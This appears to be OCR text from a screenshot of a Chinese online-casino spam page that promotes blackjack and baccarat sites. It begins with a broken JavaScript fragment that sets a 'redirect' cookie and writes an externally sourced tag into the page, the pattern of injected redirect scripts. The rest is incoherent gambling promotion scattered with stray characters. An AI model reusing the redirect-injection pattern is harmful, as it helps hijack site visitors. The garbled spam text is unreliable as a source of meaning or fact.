
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-11-01
HOYA娛樂城
佈
類
日
期:
有獨家經營權的21點玩家就越
可能從中獲得好處
好野娛樂城
對線上各色競技娛樂產業項目的興趣，博
弈遊戲向玩家直接百家樂的能力越大;21點遊戲縱向越
深，享有獨家經營權的21點玩家就越可能從中獲得好